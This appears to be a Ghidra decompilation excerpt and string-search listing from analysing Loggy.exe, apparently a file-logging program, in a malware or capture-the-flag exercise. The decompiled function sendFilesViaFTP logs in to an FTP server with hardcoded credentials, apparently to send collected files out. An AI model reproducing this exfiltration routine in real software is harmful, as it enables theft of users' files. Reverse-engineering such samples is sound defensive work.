 Decompiler main.sendFilesViaFTP - (Loggy.exe)
85 /* C:/Program Files/Go/src/log/log.go:397 */
86 local_30._8_8_ = 1;
87 local_30._0_8_ = 1;
88 local_40._8_8_ = local_60;
89 local_40._0_8_ = 0x23;
90 log.(*Logger).output((log.Logger *)log.std,0,2,local_50);
91 /* C:/Users/verme/go/loggy/main.go:118 */
92 runtime.deferreturn();
93 return;
94 }
95 local_70._8_8_ = extraout_RAX;
96 local_70._0_8_ = main.sendFilesViaFTP.deferwrap1;
97 /* C:/Users/verme/go/loggy/main.go:115 */
98 /* C:/Users/verme/go/loggy/main.go:120 */
99 local_108 = local_70;
100 local_d8 = extraout_RAX;
101 runtime.deferprocStack(local_120);
102 if (extraout_EAX != 0) {
103 /* C:/Users/verme/go/loggy/main.go:120 */
104 runtime.deferreturn();
105 return;
106 }
107 /* C:/Users/verme/go/loggy/main.go:122 */
108 github.com/jlaffaye/ftp.(*ServerConn).Login(local_d8,"NottaHacker",0xb,"Cle@rtextP@ssword",0x11);
109 /* C:/Users/verme/go/loggy/main.go:123 */
110 if (extraout_RAX_00 != 0) {
111 local_80._0_8_ = extraout_RAX_00;
112 /* C:/Users/verme/go/loggy/main.go:124 */
113 if (extraout_RAX_00 != 0) {
114 local_80._0_8_ = *(int *)(extraout_RAX_00 + 8);
115 }
116 local_80._8_8_ = extraout_RBX_00;
117 local_50._8_8_ = "Failed to login to FTP server: %v";
118 local_50._0_8_ = main.sendFilesViaFTP.Printf.func2;
119 /* C:/Program Files/Go/src/log/log.go:397 */
120 local_30._8_8_ = 1;
121 local_30._0_8_ = 1;
122 local_40._8_8_ = local_80;
Search Text - "login" [Listing Display Match] [CodeBrowser: Loggy:/Loggy.exe]
Edit Help
Search Text - "login" [Listing Display Match] - (Loggy.exe) (22 entries of 48)
Location Label Namespace Preview
005e13e0 github.com/jl... Global github.com/jlaffaye/ftp.(*Server...
005e13e0 github.com/jl... Global Name: github.com/jlaffaye/ftp.(*...
005e13e0 github.com/jl... Global void abi-internal github.com/jla...
005e1789 github.com/jlaffaye/ftp.(*ServerConn)... JMP github.com/jlaffaye/ftp.(*Se...
005e17a0 github.com/jl... Global CMP RSP,qword ptr [R14 + 0x10]
005e1940 github.com/jl... Global CMP RSP,qword ptr [R14 + 0x10]
005e2140 github.com/jl... Global CMP RSP,qword ptr [R14 + 0x10]
005e2140 github.com/jl... Global CMP RSP,qword ptr [R14 + 0x10]
005e2140 github.com/jl... Global CMP RSP,qword ptr [R14 + 0x10]
005e2140 github.com/jl... Global CMP RSP,qword ptr [R14 + 0x10]
005e2140 github.com/jl... Global CMP RSP,qword ptr [R14 + 0x10]
005f3ba0 main.sendFilesViaFTP CALL github.com/jlaffaye/ftp.(*S...
005f3ba0 main.sendFilesViaFTP void github.com/jlaffaye/ftp.(*S...
005f3c03 main.sendFilesViaFTP LEA RDX,[gos_Failed_to_login_to_...
005f3c03 main.sendFilesViaFTP = "Failed to login to FTP server...
005f3c0a main.sendFilesViaFTP = "Failed to login to FTP server...
005f3c0a main.sendFilesViaFTP MOV qword ptr [RSP + local_50[8]...
006485c0 datatype.Ptr.... Global +Login 6165472 6165472
0065b40d gos_Failed_t... Global ds "Failed to login to FTP serve...
0065b40d gos_Failed_t... Global gos_Failed_to_login_to_FTP_serve...
006f150c ds "github.com/jlaffaye/ftp.(*Se...
00ac7800 ds "github.com/jlaffaye/ftp.(*Se...
Filter: ftp